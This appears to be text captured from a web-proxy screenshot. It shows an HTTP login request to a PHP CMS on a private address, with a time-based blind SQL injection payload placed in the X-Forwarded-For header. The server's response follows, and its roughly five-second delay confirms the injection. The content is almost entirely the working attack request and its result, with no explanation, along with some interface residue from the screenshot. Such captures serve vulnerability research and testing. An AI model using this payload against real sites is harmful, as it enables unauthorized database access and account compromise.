 POST /user/logincheck.php HTTP/1.1
Host: 192.168.30.216
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.30.216///user/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
Cookie: bdshare_firstime=1537240796511; PHPSESSID=gdfrssod38corqta0eho4shcs4
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For:127.0.0.1' or (select * from (select sleep(5))b)#
username=admin&password=admin&yzm=30&fromurl=&Submit=%E7%99%BB+%E5%BD
%95
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Wed, 19 Sep 2018 01:07:35 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 787
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<link href="/template/red13/style.css" rel="stylesheet" type="text/css">
</head>
<body>
正在登录中，请稍候……
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN'
'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'><html
xmlns='http://www.w3.org/1999/xhtml' lang='zh-CN'><meta http-equiv='Content-Type'
content='text/html;
? < + > Type a search term 0 matches
1,115 bytes | 5,002 millis